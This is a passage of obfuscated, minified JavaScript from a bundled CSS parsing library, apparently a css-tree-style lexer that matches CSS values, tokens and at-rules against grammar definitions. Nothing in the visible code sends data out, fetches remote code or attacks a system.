[J,C]of Object[I0(0x451)](L))v[J]={'prelude':C[I0(0x421)]&&(S?C[I0(0x421)][I0(0xdad)]:(0x0,Z['cM'])(C[I0(0x421)][I0(0xdad)],{'compact':X})),'descriptors':C[I0(0xe4d)]&&O(C[I0(0xe4d)],X,S)};return v;}function P(L,X,S){return{'matched':L,'iterations':S,'error':X,...F};}function M(L,X,S,v){const I1=a2T,J=(0x0,H['A'])(S,L[I1(0xdad)]);let C;return function(Q){const I2=I1;for(let A=0x0;A<Q[I2(0x3b9)];A++)if(I2(0xb93)===Q[A][I2(0x6d0)][I2(0x75f)]())return!0x0;return!0x1;}(J)?P(null,new Error(I1(0x217))):(v&&(C=(0x0,N['wg'])(J,L[I1(0x94b)],L)),v&&C[I1(0xdbb)]||(C=(0x0,N['wg'])(J,X[I1(0xdbb)],L),C[I1(0xdbb)])?P(C[I1(0xdbb)],null,C[I1(0x1c3)]):P(null,new I['F'](C[I1(0xb98)],X[I1(0xdad)],S,C),C[I1(0x1c3)]));}class K{constructor(L,X,S){const I3=a2T;if(this[I3(0x801)]=z['v'],this[I3(0xdad)]=X,this[I3(0x1b9)]=!0x1,this[I3(0x267)]={...x},this[I3(0xd1b)]=Object[I3(0x39c)](null),this[I3(0x736)]=Object[I3(0x39c)](null),this[I3(0xd58)]=Object[I3(0x39c)](null),this[I3(0x889)]=S||(0x0,j['y'])(L),L){if(L[I3(0x801)]&&(this[I3(0x801)]=L[I3(0x801)]),L[I3(0x267)]){for(const v of Object[I3(0x9bf)](x))Array[I3(0x66a)](L[I3(0x267)][v])&&(this[I3(0x267)][v]=L[I3(0x267)][v]);}if(L[I3(0xd58)]){for(const [J,C]of Object[I3(0x451)](L[I3(0xd58)]))this[I3(0x229)](J,C);}if(L[I3(0x1b9)]){this[I3(0x1b9)]=!0x0;for(const [Q,A]of Object[I3(0x451)]((0x0,R['JH'])(this[I3(0x267)])))this[I3(0x229)](Q,A);}if(L[I3(0xd1b)]){for(const [B,V0]of Object[I3(0x451)](L[I3(0xd1b)]))this[I3(0x2a1)](B,V0);}if(L[I3(0x736)]){for(const [V1,V2]of Object[I3(0x451)](L[I3(0x736)]))this[I3(0x73b)](V1,V2);}}this[I3(0x94b)]=(0x0,G['gt'])(this[I3(0x801)][I3(0x66b)](I3(0xde8)));}[I4(0xda8)](L){const I6=I4;function X(J,C){const I5=a2T;v[I5(0x591)]({'node':J,'message':C});}const S=this[I6(0x889)],v=[];return this[I6(0xdad)][I6(0xd8d)](L,function(J){const I7=I6;S[I7(0xbb0)](J[I7(0xea1)])?S[J[I7(0xea1)]][I7(0x31a)](J,X):X(J,I7(0x561)+J[I7(0xea1)]+'`');}),!!v[I6(0x3b9)]&&v;}[I4(0xa77)](L,X,S,v=null){const I8=I4,J={'type':X,'name':S},C={'type':X,'name':S,'parent':v,'serializable':I8(0xb0e)==typeof L||L&&I8(0xb0e)==typeof L[I8(0xea1)],'syntax':null,'match':null,'matchRef':null};return I8(0x72f)==typeof L?C[I8(0xdbb)]=(0x0,G['gt'])(L,J):(I8(0xb0e)==typeof L?Object[I8(0xd68)](C,I8(0xdad),{'get':()=>(Object[I8(0xd68)](C,I8(0xdad),{'value':(0x0,Z['qg'])(L)}),C[I8(0xdad)])}):C[I8(0xdad)]=L,Object[I8(0xd68)](C,I8(0xdbb),{'get':()=>(Object[I8(0xd68)](C,I8(0xdbb),{'value':(0x0,G['gt'])(C[I8(0xdad)],J)}),C[I8(0xdbb)])}),I8(0xdd0)===X&&Object[I8(0xd68)](C,I8(0x1040),{'get'(){const I9=I8,Q=C[I9(0xdad)],A=function(B){const IV=I9,V0=B[IV(0xa46)][0x0];return!0x1===B[IV(0xb09)]&&0x1===B[IV(0xa46)][IV(0x3b9)]&&IV(0x861)===V0[IV(0xea1)]&&!0x0===V0[IV(0xc56)];}(Q)?(0x0,G['gt'])({...Q,'terms':[Q[I9(0xa46)][0x0][I9(0x84b)]]},J):null;return Object[I9(0xd68)](C,I9(0x1040),{'value':A}),A;}})),C;}[I4(0x2a1)](L,X){const IT=I4;X&&(this[IT(0xd1b)][L]={'type':IT(0x981),'name':L,'prelude':X[IT(0x421)]?this[IT(0xa77)](X[IT(0x421)],IT(0x546),L):null,'descriptors':X[IT(0xe4d)]?Object[IT(0x9bf)](X[IT(0xe4d)])[IT(0x688)]((S,v)=>(S[v]=this[IT(0xa77)](X[IT(0xe4d)][v],IT(0x6ac),v,L),S),Object[IT(0x39c)](null)):null});}[I4(0x73b)](L,X){const Ip=I4;X&&(this[Ip(0x736)][L]=this[Ip(0xa77)](X,Ip(0xdd0),L));}[I4(0x229)](L,X){const Iq=I4;X&&(this[Iq(0xd58)][L]=this[Iq(0xa77)](X,Iq(0xe7f),L));}[I4(0x907)](L){const Ik=I4;if(!this[Ik(0xeac)](L))return new I['B'](Ik(0xbeb),'@'+L);}[I4(0xed0)](L,X){const ID=I4,S=this[ID(0x907)](L);if(S)return S;const v=this[ID(0xeac)](L);return!v[ID(0x421)]&&X?new SyntaxError(ID(0x325)+L+ID(0xa19)):!v[ID(0x421)]||X||M(this,v[ID(0x421)],'',!0x1)[ID(0x1e9)]?void 0x0:new SyntaxError(ID(0x325)+L+ID(0x46d));}[I4(0x4cf)](L,X){const Io=I4,S=this[Io(0x907)](L);if(S)return S;const v=this[Io(0xeac)](L),J=U['Si'](X);return v[Io(0xe4d)]?v[Io(0xe4d)][J[Io(0xf08)]]||v[Io(0xe4d)][J[Io(0xfdb)]]?void 0x0:new I['B'](Io(0x465),X):new SyntaxError(Io(0x325)+L+Io(0x3e1));}[I4(0xcb4)](L){const Iw=I4;if(!this[Iw(0xb10)](L))return new I['B'](Iw(0x68e),L);}[I4(0xda0)](L,X){const Iy=I4,S=this[Iy(0xed0)](L,X);if(S)return P(null,S);const v=this[Iy(0xeac)](L);return v[Iy(0x421)]?M(this,v[Iy(0x421)],X||'',!0x1):P(null,null);}[I4(0xd66)](L,X,S){const IE=I4,v=this[IE(0x4cf)](L,X);if(v)return P(null,v);const J=this[IE(0xeac)](L),C=U['Si'](X);return M(this,J[IE(0xe4d)][C[IE(0xf08)]]||J[IE(0xe4d)][C[IE(0xfdb)]],S,!0x1);}[I4(0x20f)](L){const II=I4;return II(0xde1)!==L[II(0xea1)]?P(null,new Error(II(0xa0a))):this[II(0x806)](L[II(0x411)],L[II(0x6d0)]);}[I4(0x806)](L,X){const IU=I4;if(U['MZ'](L)[IU(0x5a4)])return P(null,new Error(IU(0xfb9)));const S=this[IU(0xcb4)](L);return S?P(null,S):M(this,this[IU(0xb10)](L),X,!0x0);}[I4(0xc55)](L,X){const If=I4,S=this[If(0xcf2)](L);return S?M(this,S,X,!0x1):P(null,new I['B'](If(0x497),L));}[I4(0xdbb)](L,X){const Iz=I4;return Iz(0xb0e)==typeof L||L&&L[Iz(0xea1)]?(Iz(0xb0e)!=typeof L&&L[Iz(0xdbb)]||(L=this[Iz(0xa77)](L,Iz(0xe7f),Iz(0x1e6))),M(this,L,X,!0x1)):P(null,new I['B'](Iz(0xf37)));}[I4(0xb5a)](L,X,S,v){const Ie=I4;return(0x0,Y['V'])(this,X,this[Ie(0x806)](L,X),S,v);}[I4(0xb73)](L,X,S){const IR=I4;return(0x0,Y['V'])(this,L[IR(0x6d0)],this[IR(0x20f)](L),X,S);}[I4(0x80c)](L,X,S){const Ix=I4,v=[];return this[Ix(0xdad)][Ix(0xd8d)](L,{'visit':Ix(0xde1),'enter':J=>{const IZ=Ix;v[IZ(0x591)][IZ(0x1048)](v,this[IZ(0xb73)](J,X,S));}}),v;}[I4(0xeac)](L,X=!0x0){const IH=I4,S=U['Si'](L);return(S[IH(0x447)]&&X?this[IH(0xd1b)][S[IH(0xf08)]]||this[IH(0xd1b)][S[IH(0xfdb)]]:this[IH(0xd1b)][S[IH(0xf08)]])||null;}[I4(0x926)](L,X=!0x0){const IG=I4,S=this[IG(0xeac)](L,X);return S&&S[IG(0x421)]||null;}[I4(0x967)](L,X){const Im=I4;return this[Im(0xd1b)][Im(0xbb0)](L)&&this[Im(0xd1b)][Im(0xadf)]&&this[Im(0xd1b)][L][Im(0xadf)][X]||null;}[I4(0xb10)](L,X=!0x0){const Iu=I4,S=U['MZ'](L);return(S[Iu(0x447)]&&X?this[Iu(0x736)][S[Iu(0xf08)]]||this[Iu(0x736)][S[Iu(0xfdb)]]:this[Iu(0x736)][S[Iu(0xf08)]])||null;}[I4(0xcf2)](L){const IN=I4;return hasOwnProperty[IN(0xd9c)](this[IN(0xd58)],L)?this[IN(0xd58)][L]:null;}[I4(0x1000)](){const Ii=I4;function L(A,B){return B?'<'+A+'>':'<\x27'+A+'\x27>';}function X(A,B,V0,V1){const IF=a2T;if(V0[IF(0x639)](B))return V0[IF(0x6db)](B);V0[IF(0x25e)](B,!0x1),null!==V1[IF(0xdad)]&&(0x0,Z['GG'])(V1[IF(0xdad)],function(V2){const IY=IF;if(IY(0xe7f)!==V2[IY(0xea1)]&&IY(0xdd0)!==V2[IY(0xea1)])return;const V3=IY(0xe7f)===V2[IY(0xea1)]?A[IY(0xd58)]:A[IY(0x736)],V4=IY(0xe7f)===V2[IY(0xea1)]?v:J;hasOwnProperty[IY(0xd9c)](V3,V2[IY(0xf08)])?X(A,V2[IY(0xf08)],V4,V3[V2[IY(0xf08)]])&&(S[IY(0x591)](L(B,V0===v)+IY(0x431)+L(V2[IY(0xf08)],IY(0xe7f)===V2[IY(0xea1)])),V0[IY(0x25e)](B,!0x0)):(S[IY(0x591)](L(B,V0===v)+IY(0x8bf)+L(V2[IY(0xf08)],IY(0xe7f)===V2[IY(0xea1)])),V0[IY(0x25e)](B,!0x0));},this);}const S=[];let v=new Map(),J=new Map();for(const A in this[Ii(0xd58)])X(this,A,v,this[Ii(0xd58)][A]);for(const B in this[Ii(0x736)])X(this,B,J,this[Ii(0x736)][B]);const C=[...v[Ii(0x9bf)]()][Ii(0xe80)](V0=>v[Ii(0x6db)](V0)),Q=[...J[Ii(0x9bf)]()][Ii(0xe80)](V0=>J[Ii(0x6db)](V0));return C[Ii(0x3b9)]||Q[Ii(0x3b9)]?{'errors':S,'types':C,'properties':Q}:null;}[I4(0x224)](L,X){const Id=I4;return{'generic':this[Id(0x1b9)],'cssWideKeywords':this[Id(0x801)],'units':this[Id(0x267)],'types':O(this[Id(0xd58)],!X,L),'properties':O(this[Id(0x736)],!X,L),'atrules':W(this[Id(0xd1b)],!X,L)};}[I4(0x1e1)](){const Ic=I4;return JSON[Ic(0x8ed)](this[Ic(0x224)]());}}},0x209d:(k,D,w)=>{'use strict';w['d'](D,{'B':()=>z,'F':()=>R});var y=w(0x192b),E=w(0x24ff);const I={'offset':0x0,'line':0x1,'column':0x1};function U(x,Z){const Ij=a2T,H=x&&x[Ij(0xb15)]&&x[Ij(0xb15)][Z];return H?Ij(0xc96)in H?f(H):H:null;}function f({offset:x,line:Z,column:H},G){const Ig=a2T,m={'offset':x,'line':Z,'column':H};if(G){const u=G[Ig(0x619)](/\n|\r\n?|\f/);m[Ig(0x494)]+=G[Ig(0x3b9)],m[Ig(0xc96)]+=u[Ig(0x3b9)]-0x1,m[Ig(0x66d)]=0x1===u[Ig(0x3b9)]?m[Ig(0x66d)]+G[Ig(0x3b9)]:u[Ig(0xc5b)]()[Ig(0x3b9)]+0x1;}return m;}const z=function(x,Z){const Il=a2T,H=(0x0,y['a'])(Il(0x915),x+(Z?'\x20`'+Z+'`':''));return H[Il(0x7a3)]=Z,H;},R=function(x,Z,H,G){const Ir=a2T,N=(0x0,y['a'])(Ir(0x458),x),{css:F,mismatchOffset:Y,mismatchLength:j,start:g,end:O}=function(W,P){const IO=Ir,M=W[IO(0xeae)],K=W[IO(0x62a)],L=K<M[IO(0x3b9)]&&M[K][IO(0xcab)]||null,X=L!==P?L:null;let b,S,v=0x0,J=0x0,C=0x0,Q='';for(let A=0x0;A<M[IO(0x3b9)];A++){const B=M[A][IO(0x6d0)];A===K&&(J=B[IO(0x3b9)],v=Q[IO(0x3b9)]),null!==X&&M[A][IO(0xcab)]===X&&(A<=K?C++:C=0x0),Q+=B;}return K===M[IO(0x3b9)]||C>0x1?(b=U(X||P,IO(0xaa7))||f(I,Q),S=f(b)):(b=U(X,IO(0x485))||f(U(P,IO(0x485))||I,Q[IO(0x825)](0x0,v)),S=U(X,IO(0xaa7))||f(b,Q[IO(0xdc8)](v,J))),{'css':Q,'mismatchOffset':v,'mismatchLength':J,'start':b,'end':S};}(G,H);return N[Ir(0xe57)]=x,N[Ir(0xdad)]=Z?(0x0,E['c'])(Z):Ir(0x51f),N[Ir(0xe7b)]=F,N[Ir(0x96f)]=Y,N[Ir(0xbd5)]=j,N[Ir(0xe97)]=x+Ir(0x357)+N[Ir(0xdad)]+Ir(0x653)+(F||Ir(0x722))+Ir(0x768)+new Array(N[Ir(0x96f)]+0x1)[Ir(0x66b)]('-')+'^',Object[Ir(0xe3c)](N,g),N[Ir(0xb15)]={'source':H&&H[Ir(0xb15)]&&H[Ir(0xb15)][Ir(0x36c)]||Ir(0x1005),'start':g,'end':O},N;};},0x4a:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>G});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x6e,f=!0x0,z=!0x1;function R(m,N){const IW=a2T;return null!==m&&m[IW(0xea1)]===y['_i']&&m[IW(0x6d0)][IW(0xae6)](0x0)===N;}function x(m,N,F){const IP=a2T;for(;null!==m&&(m[IP(0xea1)]===y['M$']||m[IP(0xea1)]===y['Mw']);)m=F(++N);return N;}function Z(m,N,F,Y){const IM=a2T;if(!m)return 0x0;const j=m[IM(0x6d0)][IM(0xae6)](N);if(j===E||j===I){if(F)return 0x0;N++;}for(;N<m[IM(0x6d0)][IM(0x3b9)];N++)if(!(0x0,y['yp'])(m[IM(0x6d0)][IM(0xae6)](N)))return 0x0;return Y+0x1;}function H(m,N,F){const IK=a2T;let Y=!0x1,j=x(m,N,F);if(null===(m=F(j)))return N;if(m[IK(0xea1)]!==y['wN']){if(!R(m,E)&&!R(m,I))return N;if(Y=!0x0,j=x(F(++j),j,F),null===(m=F(j))||m[IK(0xea1)]!==y['wN'])return 0x0;}if(!Y){const g=m[IK(0x6d0)][IK(0xae6)](0x0);if(g!==E&&g!==I)return 0x0;}return Z(m,Y?0x0:0x1,Y,j);}function G(m,N){const Ia=a2T;let F=0x0;if(!m)return 0x0;if(m[Ia(0xea1)]===y['wN'])return Z(m,0x0,z,F);if(m[Ia(0xea1)]===y['Vy']&&m[Ia(0x6d0)][Ia(0xae6)](0x0)===I){if(!(0x0,y['Nb'])(m[Ia(0x6d0)],0x1,U))return 0x0;switch(m[Ia(0x6d0)][Ia(0x3b9)]){case 0x2:return H(N(++F),F,N);case 0x3:return m[Ia(0x6d0)][Ia(0xae6)](0x2)!==I?0x0:(F=x(N(++F),F,N),Z(m=N(F),0x0,f,F));default:return m[Ia(0x6d0)][Ia(0xae6)](0x2)!==I?0x0:Z(m,0x3,f,F);}}else{if(m[Ia(0xea1)]===y['Vy']||R(m,E)&&N(F+0x1)[Ia(0xea1)]===y['Vy']){if(m[Ia(0xea1)]!==y['Vy']&&(m=N(++F)),null===m||!(0x0,y['Nb'])(m[Ia(0x6d0)],0x0,U))return 0x0;switch(m[Ia(0x6d0)][Ia(0x3b9)]){case 0x1:return H(N(++F),F,N);case 0x2:return m[Ia(0x6d0)][Ia(0xae6)](0x1)!==I?0x0:(F=x(N(++F),F,N),Z(m=N(F),0x0,f,F));default:return m[Ia(0x6d0)][Ia(0xae6)](0x1)!==I?0x0:Z(m,0x2,f,F);}}else{if(m[Ia(0xea1)]===y['fg']){let Y=m[Ia(0x6d0)][Ia(0xae6)](0x0),j=Y===E||Y===I?0x1:0x0,g=j;for(;g<m[Ia(0x6d0)][Ia(0x3b9)]&&(0x0,y['yp'])(m[Ia(0x6d0)][Ia(0xae6)](g));g++);return g===j?0x0:(0x0,y['Nb'])(m[Ia(0x6d0)],g,U)?g+0x1===m[Ia(0x6d0)][Ia(0x3b9)]?H(N(++F),F,N):m[Ia(0x6d0)][Ia(0xae6)](g+0x1)!==I?0x0:g+0x2===m[Ia(0x6d0)][Ia(0x3b9)]?(F=x(N(++F),F,N),Z(m=N(F),0x0,f,F)):Z(m,g+0x2,f,F):0x0;}}}return 0x0;}},0x1304:(k,D,o)=>{'use strict';const IL=a2T;o['d'](D,{'v':()=>w});const w=[IL(0x566),IL(0x8ef),IL(0x367),IL(0x5b8),IL(0xd98)];},0x1807:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>Z});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x3f,f=0x75;function z(H,G){const IX=a2T;return null!==H&&H[IX(0xea1)]===y['_i']&&H[IX(0x6d0)][IX(0xae6)](0x0)===G;}function R(H,G,m){const Ib=a2T;let N=0x0;for(let F=G;F<H[Ib(0x6d0)][Ib(0x3b9)];F++){const Y=H[Ib(0x6d0)][Ib(0xae6)](F);if(Y===I&&m&&0x0!==N)return R(H,G+N+0x1,!0x1),0x6;if(!(0x0,y['tB'])(Y))return 0x0;if(++N>0x6)return 0x0;}return N;}function x(H,G,m){if(!H)return 0x0;for(;z(m(G),U);){if(++H>0x6)return 0x0;G++;}return G;}function Z(H,G){const Ih=a2T;let m=0x0;if(null===H||H[Ih(0xea1)]!==y['Vy']||!(0x0,y['Nb'])(H[Ih(0x6d0)],0x0,f))return 0x0;if(null===(H=G(++m)))return 0x0;if(z(H,E))return null===(H=G(++m))?0x0:H[Ih(0xea1)]===y['Vy']?x(R(H,0x0,!0x0),++m,G):z(H,U)?x(0x1,++m,G):0x0;if(H[Ih(0xea1)]===y['wN']){const N=R(H,0x1,!0x0);return 0x0===N?0x0:null===(H=G(++m))?m:H[Ih(0xea1)]===y['fg']||H[Ih(0xea1)]===y['wN']?function(F,Y){const IS=Ih;return F[IS(0x6d0)][IS(0xae6)](0x0)===Y;}(H,I)&&R(H,0x1,!0x1)?m+0x1:0x0:x(N,m,G);}return H[Ih(0xea1)]===y['fg']?x(R(H,0x1,!0x0),++m,G):0x0;}},0x13ba:(D,E,I)=>{'use strict';const Iv=a2T;I['d'](E,{'JH':()=>J});var U=I(0x1304),z=I(0x4a),R=I(0x1807),x=I(0x11ac);const Z=[Iv(0xcf0),Iv(0x893),Iv(0x6ef)],H=new Map([[x['zt'],x['no']],[x['AJ'],x['no']],[x['hk'],x['Oh']],[x['X6'],x['Q0']]]);function G(C,Q){const IJ=Iv;return Q<C[IJ(0x3b9)]?C[IJ(0xae6)](Q):0x0;}function N(C,Q){const IC=Iv;return(0x0,x['$C'])(C,0x0,C[IC(0x3b9)],Q);}function F(C,Q){const IQ=Iv;for(let A=0x0;A<Q[IQ(0x3b9)];A++)if(N(C,Q[A]))return!0x0;return!0x1;}function Y(C,Q){const In=Iv;return Q===C[In(0x3b9)]-0x2&&0x5c===G(C,Q)&&(0x0,x['yp'])(G(C,Q+0x1));}function j(C,Q,A){const IA=Iv;if(C&&IA(0xc99)===C[IA(0xea1)]){const B=Number(void 0x0!==A&&A!==Q[IA(0x3b9)]?Q[IA(0xdc8)](0x0,A):Q);if(isNaN(B))return!0x0;if(null!==C[IA(0xcdb)]&&B<C[IA(0xcdb)]&&IA(0xb0e)!=typeof C[IA(0xcdb)])return!0x0;if(null!==C[IA(0x18d)]&&B>C[IA(0x18d)]&&IA(0xb0e)!=typeof C[IA(0x18d)])return!0x0;}return!0x1;}function O(C){return function(Q,A,B){const It=a2T;return null===Q?0x0:Q[It(0xea1)]===x['zt']&&F(Q[It(0x6d0)],Z)?function(V0,V1){const IB=It;let V2=0x0,V3=[],V4=0x0;V5:do{switch(V0[IB(0xea1)]){case x['Q0']:case x['no']:case x['Oh']:if(V0[IB(0xea1)]!==V2)break V5;if(V2=V3[IB(0xc5b)](),0x0===V3[IB(0x3b9)]){V4++;break V5;}break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:V3[IB(0x591)](V2),V2=H[IB(0x6db)](V0[IB(0xea1)]);}V4++;}while(V0=V1(V4));return V4;}(Q,A):C(Q,A,B);};}function W(C){return function(Q){const Is=a2T;return null===Q||Q[Is(0xea1)]!==C?0x0:0x1;};}function P(C){const U0=Iv;return null===C||C[U0(0xea1)]!==x['Vy']||0x2d!==G(C[U0(0x6d0)],0x0)||0x2d!==G(C[U0(0x6d0)],0x1)?0x0:0x1;}function M(C){return C&&(C=new Set(C)),function(Q,A,B){const U1=a2T;if(null===Q||Q[U1(0xea1)]!==x['fg'])return 0x0;const V0=(0x0,x['yQ'])(Q[U1(0x6d0)],0x0);if(null!==C){const V1=Q[U1(0x6d0)][U1(0xc8a)]('\x5c',V0),V2=-0x1!==V1&&Y(Q[U1(0x6d0)],V1)?Q[U1(0x6d0)][U1(0xd70)](V0,V1):Q[U1(0x6d0)][U1(0xdc8)](V0);if(!0x1===C[U1(0x639)](V2[U1(0x75f)]()))return 0x0;}return j(B,Q[U1(0x6d0)],V0)?0x0:0x1;};}function K(C){const U2=Iv;return U2(0x72f)!=typeof C&&(C=function(){return 0x0;}),function(Q,A,B){const U3=U2;return null!==Q&&Q[U3(0xea1)]===x['wN']&&0x0===Number(Q[U3(0x6d0)])?0x1:C(Q,A,B);};}const L={'ident-token':W(x['Vy']),'function-token':W(x['zt']),'at-keyword-token':W(x['zu']),'hash-token':W(x['Vw']),'string-token':W(x['Qf']),'bad-string-token':W(x['Fg']),'url-token':W(x['s0']),'bad-url-token':W(x['VY']),'delim-token':W(x['_i']),'number-token':W(x['wN']),'percentage-token':W(x['Ne']),'dimension-token':W(x['fg']),'whitespace-token':W(x['M$']),'CDO-token':W(x['lh']),'CDC-token':W(x['zG']),'colon-token':W(x['Qx']),'semicolon-token':W(x['Qq']),'comma-token':W(x['A9']),'[-token':W(x['hk']),']-token':W(x['Oh']),'(-token':W(x['AJ']),')-token':W(x['no']),'{-token':W(x['X6']),'}-token':W(x['Q0'])},X={'string':W(x['Qf']),'ident':W(x['Vy']),'percentage':O(function(C,Q,A){const U4=Iv;return null===C||C[U4(0xea1)]!==x['Ne']||j(A,C[U4(0x6d0)],C[U4(0x6d0)][U4(0x3b9)]-0x1)?0x0:0x1;}),'zero':K(),'number':O(function(C,Q,A){const U5=Iv;if(null===C)return 0x0;const B=(0x0,x['yQ'])(C[U5(0x6d0)],0x0);return B===C[U5(0x6d0)][U5(0x3b9)]||Y(C[U5(0x6d0)],B)?j(A,C[U5(0x6d0)],B)?0x0:0x1:0x0;}),'integer':O(function(C,Q,A){const U6=Iv;if(null===C||C[U6(0xea1)]!==x['wN'])return 0x0;let B=0x2b===G(C[U6(0x6d0)],0x0)||0x2d===G(C[U6(0x6d0)],0x0)?0x1:0x0;for(;B<C[U6(0x6d0)][U6(0x3b9)];B++)if(!(0x0,x['yp'])(G(C[U6(0x6d0)],B)))return 0x0;return j(A,C[U6(0x6d0)],B)?0x0:0x1;}),'custom-ident':function(C){const U7=Iv;if(null===C||C[U7(0xea1)]!==x['Vy'])return 0x0;const Q=C[U7(0x6d0)][U7(0x75f)]();return F(Q,U['v'])||N(Q,U7(0xe5f))?0x0:0x1;},'dashed-ident':P,'custom-property-name':function(C){const U8=Iv;return P(C)?'--'===C[U8(0x6d0)]?0x0:0x1:0x0;},'hex-color':function(C){const U9=Iv;if(null===C||C[U9(0xea1)]!==x['Vw'])return 0x0;const Q=C[U9(0x6d0)][U9(0x3b9)];if(0x4!==Q&&0x5!==Q&&0x7!==Q&&0x9!==Q)return 0x0;for(let A=0x1;A<Q;A++)if(!(0x0,x['tB'])(G(C[U9(0x6d0)],A)))return 0x0;return 0x1;},'id-selector':function(C){const UV=Iv;return null===C||C[UV(0xea1)]!==x['Vw']?0x0:(0x0,x['o6'])(G(C[UV(0x6d0)],0x1),G(C[UV(0x6d0)],0x2),G(C[UV(0x6d0)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':R['A'],'declaration-value':function(C,Q){const UT=Iv;if(!C)return 0x0;let A=0x0,B=[],V0=0x0;V1:do{switch(C[UT(0xea1)]){case x['Fg']:case x['VY']:break V1;case x['Q0']:case x['no']:case x['Oh']:if(C[UT(0xea1)]!==A)break V1;A=B[UT(0xc5b)]();break;case x['Qq']:if(0x0===A)break V1;break;case x['_i']:if(0x0===A&&'!'===C[UT(0x6d0)])break V1;break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:B[UT(0x591)](A),A=H[UT(0x6db)](C[UT(0xea1)]);}V0++;}while(C=Q(V0));return V0;},'any-value':function(C,Q){const Up=Iv;if(!C)return 0x0;let A=0x0,B=[],V0=0x0;V1:do{switch(C[Up(0xea1)]){case x['Fg']:case x['VY']:break V1;case x['Q0']:case x['no']:case x['Oh']:if(C[Up(0xea1)]!==A)break V1;A=B[Up(0xc5b)]();break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:B[Up(0x591)](A),A=H[Up(0x6db)](C[Up(0xea1)]);}V0++;}while(C=Q(V0));return V0;}};function S(C){const {angle:Q,decibel:A,frequency:B,flex:V0,length:V1,resolution:V2,semitones:V3,time:V4}=C||{};return{'dimension':O(M(null)),'angle':O(M(Q)),'decibel':O(M(A)),'frequency':O(M(B)),'flex':O(M(V0)),'length':O(K(M(V1))),'resolution':O(M(V2)),'semitones':O(M(V3)),'time':O(M(V4))};}function J(C){return{...L,...X,...S(C)};}},0x2613:(k,D,w)=>{'use strict';const Uq=a2T;w['d'](D,{'$n':()=>I,'E_':()=>E,'gt':()=>j,'mX':()=>U});var y=w(0x7fd);const E={'type':Uq(0xffd)},I={'type':Uq(0x2e2)},U={'type':Uq(0xe4f)},z=0x28,R=0x29;function x(O,W,P){const Uk=Uq;return W===E&&P===I||O===E&&W===E&&P===E?O:('If'===O[Uk(0xea1)]&&O[Uk(0x99e)]===I&&W===E&&(W=O[Uk(0xe28)],O=O[Uk(0xdbb)]),{'type':'If','match':O,'then':W,'else':P});}function Z(O){const UD=Uq;return O[UD(0x3b9)]>0x2&&O[UD(0xae6)](O[UD(0x3b9)]-0x2)===z&&O[UD(0xae6)](O[UD(0x3b9)]-0x1)===R;}function H(O){const Uo=Uq;return Uo(0xb11)===O[Uo(0xea1)]||Uo(0x1047)===O[Uo(0xea1)]||Uo(0xac3)===O[Uo(0xea1)]||Uo(0xe7f)===O[Uo(0xea1)]&&Z(O[Uo(0xf08)]);}function G(O,W='\x20',P=!0x1){const Uw=Uq;return{'type':Uw(0x9a6),'terms':O,'combinator':W,'disallowEmpty':!0x1,'explicit':P};}function N(O,W,P=new Set()){const Uy=Uq;if(!P[Uy(0x639)](O))switch(P[Uy(0x81a)](O),O[Uy(0xea1)]){case'If':O[Uy(0xdbb)]=N(O[Uy(0xdbb)],W,P),O[Uy(0xe28)]=N(O[Uy(0xe28)],W,P),O[Uy(0x99e)]=N(O[Uy(0x99e)],W,P);break;case Uy(0xe7f):return W[O[Uy(0xf08)]]||O;}return O;}function F(O,W,P){const UE=Uq;switch(O){case'\x20':{let M=E;for(let K=W[UE(0x3b9)]-0x1;K>=0x0;K--)M=x(W[K],M,I);return M;}case'|':{let L=I,X=null;for(let b=W[UE(0x3b9)]-0x1;b>=0x0;b--){let S=W[b];if(H(S)&&(null===X&&b>0x0&&H(W[b-0x1])&&(X=Object[UE(0x39c)](null),L=x({'type':UE(0x25c),'map':X},E,L)),null!==X)){const v=(Z(S[UE(0xf08)])?S[UE(0xf08)][UE(0x825)](0x0,-0x1):S[UE(0xf08)])[UE(0x75f)]();if(v in X==0x0){X[v]=S;continue;}}X=null,L=x(S,E,L);}return L;}case'&&':{if(W[UE(0x3b9)]>0x5)return{'type':UE(0xe8d),'terms':W,'all':!0x0};let J=I;for(let C=W[UE(0x3b9)]-0x1;C>=0x0;C--){const Q=W[C];let A;A=W[UE(0x3b9)]>0x1?F(O,W[UE(0xe80)](function(B){return B!==Q;}),!0x1):E,J=x(Q,A,J);}return J;}case'||':{if(W[UE(0x3b9)]>0x5)return{'type':UE(0xe8d),'terms':W,'all':!0x1};let B=P?E:I;for(let V0=W[UE(0x3b9)]-0x1;V0>=0x0;V0--){const V1=W[V0];let V2;V2=W[UE(0x3b9)]>0x1?F(O,W[UE(0xe80)](function(V3){return V3!==V1;}),!0x0):E,B=x(V1,V2,B);}return B;}}}function Y(O){const UI=Uq;if(UI(0x72f)==typeof O)return{'type':UI(0x197),'fn':O};switch(O[UI(0xea1)]){case UI(0x9a6):{let W=F(O[UI(0xad1)],O[UI(0xa46)][UI(0x730)](Y),!0x1);return O[UI(0x396)]&&(W=x(W,U,I)),W;}case UI(0x861):return function(P){const UU=UI;let M=E,K=Y(P[UU(0x84b)]);if(0x0===P[UU(0x18d)])K=x(K,U,I),M=x(K,null,I),M[UU(0xe28)]=x(E,E,M),P[UU(0xc56)]&&(M[UU(0xe28)][UU(0x99e)]=x({'type':UU(0x48d),'syntax':P},M,I));else{for(let L=P[UU(0xcdb)]||0x1;L<=P[UU(0x18d)];L++)P[UU(0xc56)]&&M!==E&&(M=x({'type':UU(0x48d),'syntax':P},M,I)),M=x(K,x(E,E,M),I);}if(0x0===P[UU(0xcdb)])M=x(E,E,M);else{for(let X=0x0;X<P[UU(0xcdb)]-0x1;X++)P[UU(0xc56)]&&M!==E&&(M=x({'type':UU(0x48d),'syntax':P},M,I)),M=x(K,M,I);}return M;}(O);case UI(0x6b3):{const 